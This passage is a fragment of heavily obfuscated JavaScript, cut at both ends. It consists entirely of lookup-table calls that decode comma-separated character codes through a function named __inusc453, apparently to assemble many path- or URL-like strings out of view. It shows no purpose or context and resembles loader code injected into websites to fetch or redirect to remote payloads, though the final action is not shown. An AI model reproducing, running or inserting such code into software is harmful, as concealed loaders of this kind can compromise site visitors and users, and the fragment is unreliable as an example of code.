x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c